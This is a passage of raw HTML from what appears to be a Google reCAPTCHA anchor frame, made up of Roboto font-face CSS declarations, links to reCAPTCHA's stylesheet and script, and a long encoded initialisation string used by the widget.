U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CXlcbaiumDZA8bJmvinyaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CXlcbaiumDZA8bJmvinyaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CXlcbaiumDZA8bJmvinyaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7swLwAWw7TDoVrCilTDscO8w5cbf3PCizx2w5nCg1zDpMKhTsKDYsKlXhTCmcKIcl3DmV4FScKtXcOCw70hw4t/CjF3wqJ1w689QcOSD8KpwrdCCsO9w6XCnMK9LSlOw75lw5LDlDN3w7DDocK0HRPDkMKGw440B8OtHMKywqfDlcOeI8OIVSxqwr4oLsOAbsKqw5rDlj59wohcMSZJwofDh8KHIsOGwqYYw5TDosOjwp/CixxmL8KgccO/PhHDm3HCrsOAwprDmcKlwr7Dq8O2GH5kwqRnRBpuWsOpQSbChcO1WsKuUsKLw4bCgHLDiSQiwoZ0w4xSwrzDuVtoDsOewozDsUtIw4BJAMK6wpPCpMOgw6ZxKsKmND5+wrvDqcKUXcK/[base64]/Ct8KnwqbDksOVwo3CuyvCnsOTFDLCrSotBkd2wovDlcOUBsK8GMKhI1vDsMKCw6klWMKuH09rWcKSX8KnQCfCvXDDjsO9wqHDncO9bsOKwp7DvMKTw7DDh0IGw6wdw7YwF244Ri5ZwrXDr27CgHLCjgzDvD/DkE3DrCXDg8OAw4IPHnLCgWJFBsOmwpcVwozDqcK/woYVw7sbAsOoIcKCwol9GsKQwrbCg8Kpw6Nuw59qw7kGwphRFMOKwoxUHwzCl0c9w7PDkBzCisOMwpsqGGPCsiZOwpROwqMfM8OPcMOswpMPw4Zew5ZEwp5CX2bDtCbCvyHDvFVEw4/[base64]/DscOiwooXw7rCjxYWw6TCocOQwoTDmcOCwrDCpsKUIcKMJ8KcV28DeMOBO8KVNMK8w7UUwr5jQi4Bb8KUw60ZbcOmw4DDr8OMw7U8LCvCt8OHJMOzwqzDknfDhDowwqskwrRewqQhJ8OvQ8Kiw7ofen/Dp1fCtWrClcOZVSduRRsDw7vDjUN6IcK+wqREwrYVwpHDjk/DosOIM8KKSsKhO8OQwrQzwpgJTWUGPH1rwoEYw4c1w6M3TDXDkcKmUcOdw4hSwq3Cl8Klw6PCk1hUwqzCjsK9OMKkwq3CicKvBX7Cr0DDuMKEwoXDrsKaXsO/ASjCkcKjwp7DkiDCscOvPRvClMKLfHYow7E8w4rDpjfDnEDDq8Kfw6s2BlrDmH/DksOyS8O2bsOBFMO1cyjDqlJIwrRzScO4FCRrcjJPwqHCncKYSXXDjsOjwr/DusOyd3IXeWnDh8OCSMOjaxceW09lwqHCqjFYw4/DlMO8KwYKw77Ct8O8woAzw7oJw6XCrWhMwrUgODpsw5zCpcK5wrfChE3DoDt9XcKAIMOPwqDDkcO1w6UyQXFUTDk/[base64]/CpHPDrcOZw7IwwrzDjMK1DcK/HcK6VhBMwoZsNQ7Dt8KIB0Rhw6jCvcKBOMOffwnCk2vDviUzacO1RcOJTsK9AsOZQcKSJ8Kmw7HDkQrDqEHChcKHc3nDvnvChcKIIsO5woHDvMKFwrI/wqrDvngQIC3ChMKVwoXCggfCjcKNw4wEFMK4U8KxcsKgwqZiw5/DpDbDhXDDoy7DmC/[base64]/CkxjDmTzCuMOUWBLCqcKpC8OFwoTCunvDr8KIw6BCWcKaw4MvC8O/c8KtwqAGDcKlw4nDrcOccRrCkknDn3Y8wo8OfWhMADLDjFfCuMOdLidiw68cwr9kw53DncKWw69YCMK+w7xfwqo5wpzCmynDiVjCnsKcw7nDuXnCkMOkwrvCgRXCtMOGZcKcNznCtTrCq1nDgsOxBnFtwq7DncORw4NDUCBgwoPDmWjDtsK/VwLCmMOJw6jClcK6wrvCrMK0wp0uwonCmkfChh/Cq3bDo8KAHTDDtMKPL8OcacO0Onllw7jCk2vDoyEkw6rCt8OVw4V6IsKkDA5/LsKjw7MIwpXCoMOQEsKPdzxrwoHDnkfDiHgdBhzCg8Onwr5vw7pSwpnCv1vCnMOPWsOhwpYNN8O/[base64]/CohPDjMO0w5E1wo5vwpggX8KFYMK1wrhhRy9NW3rDphAxc8OOwoB/wpfCsMKjdsKJwoLCv8Ohw5DCi8KxAsKnwqxMdMO3wpnDoMOAwqPDusO7w5sQDcK4XMOhw6bDoMK1w59gwqjDvsO+GQ0+AEVAw7hdF2Qyw5wFwqZOVCjClMKPw7gxwpcbW2PDgcOWXlPCs0Nfw6/[base64]/Co03Dk8OXFlrCjsKbSDbClMOkWGoow5nChWbDmcOdVcOYYzfCp8ONw4fDksKGw5LDmElGa0ZvHsKJLA1EwptVfMOHwr4/J3B+w4/[base64]/Dt8OBOsOQC0pxAwc6SVzDucOXPXIOEU1lwqbDpgHDpcKIw5FYw6/CsVlmwp4RwpMsYHDDtMOBMMO3wqHCkMKndMOgYsO5MRtEGixkPTVUwrDCs3PCs18LGgDDoMKvHU/DrsODRFLClCV9S8OWQCHCnMKhwpzDnXoWZ8KsbcOVwqk1w63Ds8OnQgNjwqHCm8Omw7Ylcn/DjsOyw65NwpbCm8OtN8KTDxRgw7vCo8OWw6wjwoPChw7ChgpNK8O1wrIBLz8sHsKxB8O1wpHCjsOaw6jDmsKSwrQ2wqbCqMO/[base64]/DhsOBw70WCH7CmsO6d8K5w7sFwr3DojTCgBvDiSNRwqU8wqfDs8KtwqtJKHvCjMKfwoHDvCEow5fCusKAXsKjw6LCvk/[base64]/CoHAww7EEw73DisKGZMKJTMOsw44LwrxLWQ0VH1XDucONwqTCscKrU1MYV8OJH3tRw61zQnNRE8KUWcONIVHCsBTDkHJWwq/DojbDuxrCjz1Uw61QNzgDDMK9csKRNDVfPzhTQsO6wrTDmT3DjcO2w5PCkVbCosKswrMiOCXCh8KQC8O2dGRQwo9fwrTCmsKBw5HClcK+w6FgQcOHw7ppV8ONF2dPdUXCgnPCrBrDp8KWwqTCtMKnwqrCihplC8OyXFXDqMKrwrpHaEPDr2DDl0zDlcK/[base64]/DuXfChcOtdxLDr8OtBsK1woPCvRrCkMO6CcOrCFfDmG59wqrDvsKJVMO/wqTCssOsw7TDmQ5Pw6bCoSY9wpd7woVsw5PCh8ObIn7Dr3xqY28IQBtSNMOBwpEVBMOyw5hPw4XDkMOcFMO4wo9QKHoBw5xxZh9Fw4FvBsKQBlo1wrvDv8OowoUQcsOCXcOSw6HCk8KNwpF3w7PDoMKIAcOgwp3DgmfChQg2DsObKhzCvGLDiHEgRi/Cl8KQwqwcw7JVT8O4QCPCmsONw4bDksO4HBjDqMOWw51bwp5oNmBqAsK/RAJ/wrbChsO/SykxRmJTPsKWRMOUIw/[base64]/[base64]/DiE18w78bwoVfw7JqwqLDvD1nScKUQsOXw43Cm8Ozwq9Fwp/DusOMwqPDgSQZwpUVwrzDnTzCh1nDtHTCkCbCg8Oiw7/DtcOTZVwawrobwp/CnhDCqsO4wq/DtzdxC2TDj8OXbFgFNcKiZDUQwofDrTTCkcKGN0TCoMOnCcOYw5HClcO6w7DDksK+woXClUlGwpU+IsKpwpMZwpxTwrnClw/DoMOCVAvCiMOTXVvDkcKUYH1hF8KIbcK0w4vCgMOLw7LDvWIMIUzDhcKgwqcgwrPDk1jCpcKew6nDusK3wocww6XDhsKydyTDiyxZEHvDiiZZw5hxBVTDoR/DvcKzIRHDtMKawpY3AiV/[base64]/CoGXCojfCt0NGdsKHwpLCu8Oew73DgMKxcMOAwrvDm1I5JBbCriDDmT8WG8KRw7rCpgvDtVodE8OMw6E/w6BwfjrDtQs4TcKaw53Cm8OswpthesKcAMKDw496wpx/wrDDocKYwrUhelPCmcKMwpAVw5kyBsO5ZsKVworDvSg9csKdH8KSw4/DlsOZEC93w6jDtQPDuxjCsg1iAxAJOCPDrMO8NCELwrHCjkLCqGbCrcKwwo7DnMO3ahPCllbDhjFfEVDCp0PDhzrCrsOzPynDl8KSw5XDgHhLw6tew5HCghLCucKHEMOuw5rDksOOwrrDsClKw6PDgCFqw53CjsO8w5TCnAdGwrjCtUnCj8KeAcKKwr/CtmgbwoYiJWzCicKMw71fwrk+BElsw4vCj15Bwpsnw5bDh1R0Nw5gwqYEwo/ClGNIw4pUw63DqwjDpMOfMsOYw47DlMOLXMKyw7JLacK4wrkewoQww6DCkMOnPnFuwpXCnMOGwp0/[base64]/CucOMQ8OefMKRCS3ChRUBKcKrw4fCkMOKwowSw4HCmsKUecOOLHM+AsOkTndYZmXDhMODw4krwrTDsDTDucKYYcKTw5EBYcK6w4nCk8KvaynDj2bCssKeb8KKw6HCrxrDpg4jB8OoB8Krwp/CrxTDg8Kaw4PCjsKswpwWKhPCtMOgBk8KZ8K/[base64]/CucOXGlHDgMObw7TDnMOSOHPDlcOow7EZQGzChcK8w5BywrrCjHFTSWTDkw7CssOWaS7CmMKeJxtWYcOQC8K/eMKcw49ZwqvCu2tcDsKwMMKuKsKtGcK6ezvCoUvCv2nDlMKOIMO3KsK3w75qe8KPcsO8wrMLw58jWmcEP8OzdjfDlMKxwrnDpcKLw5nCu8O3MsOcb8OMQ8OcOcOCw5FVwpzCkg3Cv2Z5PGrCr8KOQUbDqDA0ZWPDjlwOwosWE8KyXlbDvBpPwpcSwofDpTHDoMO/[base64]/[base64]/VDENcF4KSSsBBjnDqsONBHhpw5TDuMOGw4nDisOfw4Vlw6XCmcOWw6LDmMOoBktfw4JDKMOjw6rDkAHDgsO7wrYwwp87IsOdD8K7eWzDu8KSwpLDv0g9UiQlw6ALU8Kow5/CrcO4f1lPw7JUZsO+KlrCpcK0wplyAMOJW3fDrMOLLsK0KlkjbMKUPQ8GHS8OwovDjcOwasOMw5R4IAHCgkXCvsK/[base64]/CqMOFwqJ0VX7DmcO6w5HCsB7Dq8OnwoZsYcOiwqdCGsOeSTvCpE9mwp17DGDDujzDkyrDqMO0F8KnA3fDhMODwp/[base64]/CokLDtMKxw7bCjwrCo8KJOMKWw74Qw4nDvMO8w5h+O8KkA8O6w7rDr3ZWMDHDugzCmHfDp8K9cMOfFQkWw49sK1PCqcKiIsKew7AgwrwNw7cDwoHDlMKKwonDj2cKMUfDjMO1w4zDpsOQwqTCtB5Jwrhsw7XDtFXCuMOZQcKfwpzDvMKAR8Odang0VsOWwpzDii/Dh8OASMKsw6F4wpATwo7Dp8Opw6vDp3fCg8KUGMKdwpnDnMKAScKxw7sEw4g2w7YxPMO3wqI1wq9ld3TDtxrDmMONUsOXw6jDpU/CpBNQVHXDhsO8w6nCvMO1w7/[base64]/C3UNw6/Dn8KKSQRHw5hJW2ldYMKvZsO0w604LmrDhcOAV3zCsEAGMMK5BFfCkMOvLsOpUz1SQ0nDtMK2QHtbw7vClg/CssONMhrDv8KrFnEuw6MGwpY+w7wgwoBwfsOrclrDm8K1Z8OaBTAYwqLDhVfDj8K/w79Kwo8OUsO/[base64]/[base64]/w6MjKn3DjWTCkz0Zw7gEw45iw6XCgmgxwqgNZ8KBU8KawoDCsRAXdMKmJMKvwrZxw51Lw5Y7w4rDgGErwoNhaTpvbcOEUsOHw4fDi3UKHMOuHnRLYEF7KTMDw73CusOow79/w6lrdm40Q8KrwrByw5M+w5/Csg9kwqjDtz0bwr/CqjkzHD8LdhxsRhFgw4QZCsKaesKpCDDDon7CnMKJw5InTS7DqktmwrXDuMKewpbDqcK8w6LDtMOUw70Pw5fCvhDCv8K3VsKBwq9+w5hDw4cKB8O/bWHDoQFCw4HCrsODQXbCjSNow6IkI8O/w5bDoEzCjsKgbyLDisKiXDrDrsK+IU/CpQ3DuHwETcKLw4QGw6LDjQbCgcKewo7Dn8OfTMOtwrQ1woHDj8OswrJZw6LCpMKDa8OHw64+RsO+YiJ3w6HDiMKnwp09FEbDql/DtyMbfjh/w47CgsOpwrjCssKrZsKNw7DDvHUSAMKKwoxiwqTCoMK6NRHCp8KBw4bChTI0w5TChU9Xwo46PMO7wrcILMO6Y8K8BsOpJMO5w6HDihbCs8O0STAQJ0bDv8OBS8K/JnonWxUPw4lwwqNia8KHw6MecFFfY8ORX8O6w5jDiA/CtMO4wpXCtCXDuxvDgsK/[base64]/[base64]/ZxrChMOnHgHDm8OaE8K+YiVRS8KYwo3DrsKdHH/[base64]/wqFOLcKbXsOxVsK+wozDl8KXaUtRbCJSMh5lwrllwqvDlcKgf8OqVDfDgcKbT0s8HMO5OsOPwpvCisOAaThew7rCrUvDo0XCocO+wqrDnDdiwroIBTTDimDDqsKwwoF4LnA1JB/DpgfCowDDmsK4acKvwrDClQQKwqXCpMKFZMKpE8OKwqpBK8ObG0MvLMOFw5hpdzgjJ8Kmw4cSNTRHw6HDlkIdwoDDmsKsCcObZ1XDl1oFbE7DiyFZWcKrUsKiLMOtw5vDoMOBcT9/BcKKch/[base64]/csOPAMK9wqzDvmXCjENxeXnCpcOYwprDvMKZEm/DpMOuwpTCp0JoRmrCq8OuG8KlA1TDpMOOXcOINVrDqsO1DcKVURPDrsKJCsOwwqwDw4hewoPCicOiL8K6w5M9wopabH/CicOwbcOfwpPCt8OYw55Vw4zCk8OEZW8/wqbDqsKrwqxow5HDnMKNw4sMwo/CsXLDhXl1ay9ew5I7w6/[base64]/Co8KBM8KmwqZJO0sICCRiwpRGWFbDkMKDLMO3fsKCLMKEwrHDmMKCWFJQUDHCnMOVUV3Cr1PDuF8zw5ZFLsOTwrpFw6bCiFVLw53Co8Odwo1ae8OJwpzCmWjCocO/w4JNWzIbwr7CmsOBwrLCtSEKYWcWLlDCqMK3wqnCqcOewptaw5AAw6jCo8KWw5R4ahzCslzDnGJtTwnDqMKlOcKHGkxrw5zDtnIjEAzCmMKhwoM2XsOodyhJJwJswp97w4rCi8KZw7TCrjwpw4vCjMOiw6zCrBQLcjVhwp/[base64]/DjlLCsXVYZMOje8O0wqF1Mn3CqnhFwoJWwq/[base64]/wo/CkmoSfE5iHWEtO8KEw6bDhsKFQ8KVw59ZwpzCun7DnXV2w5nCtifCiMKyw5xAw7PDqnPDq0olw7xjw7LDogZwwqklwqfDikzCqwUIKXBCFD9Jwo/DkMO3asK4IQ5LT8KkwprCnMOFwrDCqMO/wp9yOxnDvGI3woUxGsOJwpPChRHDocOmw4tTw63Cg8KXIjzCgsKow6nDoUInDzXCs8OiwrwmCWJET8OZw4LClsKQIH4wwqjClMOkw6bCk8K0wooqNsO6RsOwwpkww4/DoURbTDxJPcOGRljCk8OUKU5qw5HDj8Kcwo9jeAfDqGLDnMOeLMOQNA/CiU0dw7UyJyLDl8OyWMOOBGRRO8K/STUJwowPw5jCnMOCFxzCu3xEw6TDscOLwoAEwrHDuMOTwqTDsXbDiSNRw7fCrsO4woYfOmZlwqNpw7k6w5vCmlpYM33Ctz3DsRhbOUYbc8OpAU0Qwp8uUyt/Xw/Dl0F0wpfDpcOCw6I6PFPDoA0dw7g/[base64]/Cn8Kuw7Qiw44sPi05X8KawpVtw5kxw4NsVSQGCsOJwoRWwqvDtMKUMMKQU056MMOWAxN/UA/DiMOdFcOgM8OOWcKqw4zClMOqw6o0wq8Fw5vDlXJ/ex1lwpjDkcO8woRkw7twcD47wozDrlfDmMO9R2zCq8Odw5XCkCTCn3/Dn8KXCMOMXcO0WcKhwpFswpEQMn7ClcKZWsO+GSR4bsKuAcK1w4jCjsOsw7lBSG7CqMOHwrBJb8OPw6HCs3fDvlVnwo1yw5cBwrTCh2oQw6LDuF7Dp8OufVQ0EmI0w6HDpmhtw7F/YX8FQj4Pwo1vw73DshTDlzvDkAhDw4RswpUAw61PWsKtD0DDrmzCj8Kpw5RnEVYnwqHCqmsYdcOELcK8ecOyY0skJMOvIQ9Ww6EMwqlDRsK4wo/CvsKFA8OVw7LDuTVKMwzDgljDp8O8SWHCvMKHaBtuZ8O1wo0WYE3DvHDCkQPDo8KAIXzCqMO1wocrCxsaCH3DuwzCp8OCDyoXwqt5CBLDicK+w6Ncw5MfX8KLw5IHwpPCu8Ojw4cQbmh4Vg/DksKKOyjCoMKuw5/CpcKfw5A9IsO7c3JEfxjDjcOmwqZxKWTCtcK9wo57XxN/w40jGl7DmTnCpFUEw4vDoHTCjcKkJMKGwpcRw7sMHBg9RSVVw4DDnDFzw4/ClgLDjCtAYxPClsOuK2bCn8OuYMOTwr0dw4PCvS1kwrg+w49dw7PCisO/[base64]/[base64]/DucKVwq9yw6nCosOSdzIZwqptwpHCumjDiMOEw4VGGMK2w406OMOpw7wNwqpWJlvDlcORJcKuDcKAwqHDrcOiw6ZrXiV4w4zDv2dFEiTChsOuCydswprDisKbwqweUsOaM21kK8KdAMKgwrTCj8K0IsKrwo/[base64]/Cj8OpwpDDqFtxdMOIw4/Cq8OrT8KUwrRhwqPDl8OKAMK8V8OSw7LDucOYFGlGwowIJsKLG8OVw6vDuMOsFyRZQsKVK8OUw4ILw7DDhMOGPcOmVsKVBi/DusOkwq0QTsOZPn5BIMOHwrZwwqFSb8OCP8OMw5hSwq8Dw7/[base64]/dULDnMOww7DCqMOaPlPCsjAcw64jwrDDh8OZw68Mwr1rw7fDkMOZwpk4wrl9w6BawrHCjsKowqzDqzTCocOBMCPDpmjClArDhAbDjcOLScOdQsOEw7DCvsODRErCrcOOw4YXVnHCo8O/bMKmOcO9WsKvdVbCslXDkA/DoHIJOGtGd2h6wq1YwobCgFXDi8K9QTAuZADDscKMw5IMw4lwbwzCi8Ozwr3DucKFw6vCiSvCv8KPw4M0w6fCusK0w6A1FHvDjsKiVMK0BcKzQcKLG8KLT8KgT1hXf0bDll7CqsOsQjvCh8KgwqvCgsO7w4fCnVnCkhscw6vCvlUuGg3DpGV+w4/Cn3jChDg3IxPDshQmV8KUw5NkLnrCp8OtCcO7wp3Ci8K9wofCsMOawqsQwodCw4jCiiQrEUouP8OMwqpPw5YewpAuwq3CucOTGsKELcKUXkZMZlYHw7J4KcK2KsOoCcOew70Jw4M3w6/ClClKAcO+w5/[base64]/[base64]/DphEVw6oEUMKEw4jDhBsSw4Ejw73DmhnDjH0Awp3CkDbDmF1QS8KsKTPCtF9mJ8KpHnYmKsKrOsK5cC/CoQTDocOdal52w7BFwqM3QsK9w4/CjMKkTVnCrMOSw6lSw5cywqhAdyzDs8O3woARwprDgwXCp2DDo8OtPcO7EidoAhBxw6DCoE4pw7/Cr8KTwrrDqCt7H0jCuMO/IMKJwqUeYmUaRsK1O8OIJgFaSDLDl8OpbUBSwqdqwpYuNcKjw5PDqsOhOcOqw6I/RsOYwozDvmfCtDZRPEhOL8Kvwqg/w5sqbFdOwqDCuA3CmsKlH8KaU2DDjcKSw5Yow7E9QMKVF1LDg37CssOiwokPdMKvRSQBw5fCgsKpw515w7zCtMKEU8OvAktowoppf0VdwpZAwovCkAfCjRvCnsKZwoXDisKZdynDu8KgV0dkw5/Conwrwo4iBANCw4rDgMOlw4HDv8KeesK0wp7CicOjXsOPX8OILsOfwpIIV8OkFMKzDcOvE03CmFrCqHLClMO4Px/CpsKFXX/[base64]/DumfDgwgmw7fDo8KVIXIVwr7Ch2lLJMKAJnfDvcO5EcKKwqdewpNOwq5Ew5/DtRbDmcOjw40bw5PCjcK5w7BUeWvCnyfCpcOPw69gw5/CnkrClMOwwo/CvSl7XsKVwot9w5Efw7BzU2DDu29QVjvCtcO8wpzCl2QCwoAIw44mwoHCrsO8UsK1MmDCjcOsw73DucOJCcK4Mx3DqyBmdsKJLCl1w4/DqA/DlcOdw45wDiEGw4pXwrbClcOfwqXCk8Khw7B1I8Olw4wAwqfDs8OyVsKMwq4DbVTCuE/CgcOBworCvCcrwppBb8OmwoPCkMK3BsOKw6F3w6/CigIxRCtSGFQmYWnCvMOzw69vD1HDl8OzHDjDhkZowqfDqcKQwqDDtMOvdkNDeS0vawwlUFHCvcOvDitawoPDnzrCqcO9MXQKw7YZwpZ1wqPCg8K2woVHUV